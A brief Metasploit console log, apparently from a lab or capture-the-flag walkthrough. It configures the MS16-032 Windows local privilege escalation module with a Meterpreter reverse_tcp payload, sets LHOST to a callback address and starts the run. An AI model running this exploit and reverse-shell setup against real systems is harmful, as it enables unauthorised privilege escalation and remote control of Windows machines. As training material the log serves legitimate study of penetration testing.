 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set LHOST 10.10.14.31
LHOST => 10.10.14.31
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run